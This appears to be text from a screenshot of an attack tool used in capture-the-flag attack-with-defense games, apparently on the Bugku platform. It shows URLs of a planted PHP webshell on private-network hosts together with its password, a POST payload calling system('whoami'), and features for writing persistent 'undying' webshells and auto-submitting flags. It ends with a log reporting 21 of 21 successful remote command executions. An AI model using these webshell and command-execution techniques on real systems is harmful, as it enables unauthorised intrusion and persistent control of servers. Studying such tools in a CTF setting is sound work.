 RAH V3.1.2 By dr0n1
http://192.168.100.50:10037/-dr0n1.php?pwd=dr0n111111111
code is okay. </br> www-data
http://192.168.100.50:10007/-dr0n1.php?pwd=dr0n111111111
code is okay. </br> www-data
http://192.168.100.50:10003/-dr0n1.php?pwd=dr0n111111111
code is okay. </br> www-data
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 web1.txt
shell地址 /-dr0n1.php
Get参数 pwd=dr0n111111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 a=system('whoami');
随机不死马地址 e.g. random.txt/默认为random.txt
随机不死马命令 e.g. ls
获取flag
执行命令 定时执行 随机不死马
RCE已结束! 执行 21 次，成功 21 次